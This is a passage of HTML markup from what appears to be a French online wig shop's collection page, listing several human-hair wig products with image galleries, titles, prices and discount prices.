  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/preview_images/3d24cc4a9cff45888396136c1695603a.thumbnail.0000000000.jpg?v=1723601175&amp;width=1080" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/preview_images/3d24cc4a9cff45888396136c1695603a.thumbnail.0000000000.jpg?v=1723601175&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/preview_images/3d24cc4a9cff45888396136c1695603a.thumbnail.0000000000.jpg?v=1723601175&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/preview_images/3d24cc4a9cff45888396136c1695603a.thumbnail.0000000000.jpg?v=1723601175&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/preview_images/3d24cc4a9cff45888396136c1695603a.thumbnail.0000000000.jpg?v=1723601175&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/preview_images/3d24cc4a9cff45888396136c1695603a.thumbnail.0000000000.jpg?v=1723601175&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/preview_images/3d24cc4a9cff45888396136c1695603a.thumbnail.0000000000.jpg?v=1723601175&amp;width=1080 1080w, //www.baisihair.fr/cdn/shop/files/preview_images/3d24cc4a9cff45888396136c1695603a.thumbnail.0000000000.jpg?v=1723601175&amp;width=1080 1080w" width="1080" height="1080" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="34613676310771"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/3P_299_-_-1.jpg?v=1751507478"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Lot de 3 perruques en 100% vrais cheveux humains 299 euro Code: VIP100"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34539887493363"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/3P_250-1_c3164979-02e6-4168-bf0e-9f1b5638e21e.jpg?v=1751507479"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Lot de 3 perruques en 100% vrais cheveux humains 299 euro Code: VIP100"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="33341569564915"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/3P_250-1_9dfac187-5616-4247-941e-0091872518a6.jpg?v=1741693646"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Lot de 3 perruques en 100% vrais cheveux humains 299 euro Code: VIP100"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="33249101873395"
                      data-image-index="4"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/3P_280-1_f8bdab4e-4315-4ebb-93a0-36d1c715fd33.jpg?v=1741693647"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Lot de 3 perruques en 100% vrais cheveux humains 299 euro Code: VIP100"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34134481305843"
                      data-image-index="5"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/4.4_4e3b62ea-a684-43cd-b296-8c4dd0f1fbff.jpg?v=1751507480"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Lot de 3 perruques en 100% vrais cheveux humains 299 euro Code: VIP100"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-lot-de-3-perruques-en-100-vrais-cheveux-humains-250-euro-pas-besoin-de-code"><div class="productTags">
            
            

            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              
            -->
            BAISI Lot de 3 perruques en 100% vrais cheveux humains 299 euro Code: VIP100
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="8024440996083"
            product-handle="baisi-lot-de-3-perruques-en-100-vrais-cheveux-humains-250-euro-pas-besoin-de-code"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount product-price__amount--on-sale theme-money"><span class='productBprice'> <span class="notranslate ht-money">€279,00</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-lot-de-3-perruques-en-100-vrais-cheveux-humains-250-euro-pas-besoin-de-code" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€179,00</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="5353362522274"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image ">
          <!--
            <div class="wishlist-engine" data-product_id="5353362522274" data-variant_id="45756029862131" data-full_button="false" data-css="true"></div>
          -->

          
            <div class="p-tag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_4x_dedc1482-49cf-4851-b8b5-42733d63052d.png?v=1729647159"
                alt="Image Description"
              >
            </div>
          

          
            <div class="combimgt">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4409074e150e3eeedbec2f47e3a118d61.png?v=1752907540"
                alt="Image description"
              >
            </div>
          
          <a class="product-link" href="/collections/wigs/products/baisi-2-6-lace-closure-perruque-en-100-cheveux-humains" aria-label="BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d&#39; utilisations" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="34498874212595"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/11_1_e6c2cd33-b59d-4028-b833-07552476d5a9.gif?v=1744782456&width=960);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/11_1_e6c2cd33-b59d-4028-b833-07552476d5a9.gif?v=1744782456&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/11_1_e6c2cd33-b59d-4028-b833-07552476d5a9.gif?v=1744782456&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/11_1_e6c2cd33-b59d-4028-b833-07552476d5a9.gif?v=1744782456&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/11_1_e6c2cd33-b59d-4028-b833-07552476d5a9.gif?v=1744782456&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/11_1_e6c2cd33-b59d-4028-b833-07552476d5a9.gif?v=1744782456&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/11_1_e6c2cd33-b59d-4028-b833-07552476d5a9.gif?v=1744782456&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/11_1_e6c2cd33-b59d-4028-b833-07552476d5a9.gif?v=1744782456&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="35715574006003"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/1_ffa7969c-0aff-4762-a4d1-b6f4f13fdc42.jpg?v=1746004750"
                            data-width="1395"
                            data-height="1744"
                            data-alt="BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations"
                            style="--ar-padding:125.0179211469534%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34498872836339"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/2.6_Bob_ST_-1.jpg?v=1751505031"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34129457152243"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/2.6_50e05ec4-cbfc-470c-93a7-4eb9eb8a552b.jpg?v=1751510369"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-2-6-lace-closure-perruque-en-100-cheveux-humains"><div class="productTags">
            
            

            
              
                <span class="blockFriday">48H reçu</span>
                
              
            

            
              
                <span class="blockFriday">20 Ans Garantie</span>
                
              
            

            

            
          </div>

          <div class="product-block__title">
            <!--
              <img class='france' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/555.png?v=1722592568' alt='' >
            -->
            BAISI Perruques de Luxe 2x6 Lace Closure Perruque Lisse En 100% Cheveux Humains Vietnam Hair 300% densité plus de 20 ans d' utilisations
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="5353362522274"
            product-handle="baisi-2-6-lace-closure-perruque-en-100-cheveux-humains"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€138,00</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-2-6-lace-closure-perruque-en-100-cheveux-humains" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€113,16</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="7744714539251"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image image-cont--same-aspect-ratio">
          <!--
            <div class="wishlist-engine" data-product_id="7744714539251" data-variant_id="47077351981299" data-full_button="false" data-css="true"></div>
          -->

          
            <div class="p-tag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_4x_dedc1482-49cf-4851-b8b5-42733d63052d.png?v=1729647159"
                alt="Image Description"
              >
            </div>
          

          
          <a class="product-link" href="/collections/wigs/products/baisi-hair-fr-2-perruques-pixie-93-en-100-cheveux-humains-pas-besoin-de-code" aria-label="BAISI HAIR FR 2 Perrques 79€ 13X4 lace frontal curly wave noir et Mixte ou Achetez 1 + 1 Gratuite = 136€ bob deep wave avec Frange en couleur 1B et 99J# ou 2 Perruques Pixie 118€ En 100% Cheveux Humains" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="35579099578611"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/960_0186aab7-a35d-47c7-80fe-0eb6021edce1.jpg?v=1751449487&width=960);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/960_0186aab7-a35d-47c7-80fe-0eb6021edce1.jpg?v=1751449487&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/960_0186aab7-a35d-47c7-80fe-0eb6021edce1.jpg?v=1751449487&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/960_0186aab7-a35d-47c7-80fe-0eb6021edce1.jpg?v=1751449487&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/960_0186aab7-a35d-47c7-80fe-0eb6021edce1.jpg?v=1751449487&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/960_0186aab7-a35d-47c7-80fe-0eb6021edce1.jpg?v=1751449487&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/960_0186aab7-a35d-47c7-80fe-0eb6021edce1.jpg?v=1751449487&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/960_0186aab7-a35d-47c7-80fe-0eb6021edce1.jpg?v=1751449487&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="35579099676915"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/1_8ce42438-e49e-4481-af2a-9ea1ab16c2c5.gif?v=1750235941"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI HAIR FR 2 Perrques 79€ 13X4 lace frontal curly wave noir et Mixte ou Achetez 1 + 1 Gratuite = 136€ bob deep wave avec Frange en couleur 1B et 99J# ou 2 Perruques Pixie 118€ En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="33940540555507"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/2P_98-_-_118.jpg?v=1751506004"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI HAIR FR 2 Perrques 79€ 13X4 lace frontal curly wave noir et Mixte ou Achetez 1 + 1 Gratuite = 136€ bob deep wave avec Frange en couleur 1B et 99J# ou 2 Perruques Pixie 118€ En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="35579099480307"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/960-2_d5e5b5c4-1f99-4c23-809e-b5e8d351e8a8.jpg?v=1750235941"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI HAIR FR 2 Perrques 79€ 13X4 lace frontal curly wave noir et Mixte ou Achetez 1 + 1 Gratuite = 136€ bob deep wave avec Frange en couleur 1B et 99J# ou 2 Perruques Pixie 118€ En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="35578929283315"
                      data-image-index="4"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/030510.jpg?v=1750235941"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI HAIR FR 2 Perrques 79€ 13X4 lace frontal curly wave noir et Mixte ou Achetez 1 + 1 Gratuite = 136€ bob deep wave avec Frange en couleur 1B et 99J# ou 2 Perruques Pixie 118€ En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="32946169610483"
                      data-image-index="5"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/2P_98-1_0d2906e1-c255-4081-9c02-0845b76875c1.jpg?v=1750235941"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI HAIR FR 2 Perrques 79€ 13X4 lace frontal curly wave noir et Mixte ou Achetez 1 + 1 Gratuite = 136€ bob deep wave avec Frange en couleur 1B et 99J# ou 2 Perruques Pixie 118€ En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34539297734899"
                      data-image-index="6"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/13.4_dcae3dee-a1f9-48ba-8475-9755e29dfbcf.jpg?v=1751939214"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI HAIR FR 2 Perrques 79€ 13X4 lace frontal curly wave noir et Mixte ou Achetez 1 + 1 Gratuite = 136€ bob deep wave avec Frange en couleur 1B et 99J# ou 2 Perruques Pixie 118€ En 100% Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-hair-fr-2-perruques-pixie-93-en-100-cheveux-humains-pas-besoin-de-code"><div class="productTags">
            
            

            
              
                <span class="blockFriday">48H reçu</span>
                
              
            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              <img class='france' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/555.png?v=1722592568' alt='' >
            -->
            BAISI HAIR FR 2 Perrques 79€ 13X4 lace frontal curly wave noir et Mixte ou Achetez 1 + 1 Gratuite = 136€ bob deep wave avec Frange en couleur 1B et 99J# ou 2 Perruques Pixie 118€ En 100% Cheveux Humains
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="7744714539251"
            product-handle="baisi-hair-fr-2-perruques-pixie-93-en-100-cheveux-humains-pas-besoin-de-code"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€139,96</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-hair-fr-2-perruques-pixie-93-en-100-cheveux-humains-pas-besoin-de-code" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€79,96</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="8908989694195"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image ">
          <!--
            <div class="wishlist-engine" data-product_id="8908989694195" data-variant_id="46187664802035" data-full_button="false" data-css="true"></div>
          -->

          
            <div class="p-tag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_4x_dedc1482-49cf-4851-b8b5-42733d63052d.png?v=1729647159"
                alt="Image Description"
              >
            </div>
          

          
          <a class="product-link" href="/collections/wigs/products/baisi-offre-flash-perruques-comme-en-live-40-pixie-afro-sans-lace-sans-colle-boucle-partout-noir-en-100-cheveux-humains" aria-label="BAISI Offre Flash Perruques comme en LIVE 40€ Pixie Afro sans lace sans colle bouclé partout Noir en 100% cheveux humains FR20" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="34784253214963"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/E.gif?v=1737013712&width=960);
">
